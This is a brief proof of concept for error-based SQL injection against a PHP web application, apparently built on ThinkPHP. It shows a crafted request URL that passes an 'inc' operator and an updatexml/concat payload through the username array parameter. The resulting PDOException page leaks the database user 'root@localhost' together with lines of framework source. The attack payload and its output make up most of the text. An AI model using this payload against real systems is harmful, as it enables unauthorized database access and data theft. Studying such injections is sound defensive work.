 localhost:8000/index/index/index?username[0]=inc&username[1]=updatexml(1,concat(0x7,user(),0x7e),1)&username[2]=1
[10501] PDOException in Connection.php line 456
SQLSTATE[HY000]: General error: 1105 XPATH syntax error:
' root@localhost~'
447. // 调试结束
448. $this->debug(false);
449.
450. $this->numRows = $this->PDOStatement->rowCount();
451. return $this->numRows;
452. } catch (\PDOException $e) {
453. if ($this->isBreak($e)) {
454. return $this->close()->execute($sql, $bind);
455. }
456. throw new PDOException($e, $this->config, $this->getLastsql());
457. } catch (\Throwable $e) {
458. if ($this->isBreak($e)) {
459. return $this->close()->execute($sql, $bind);
460. }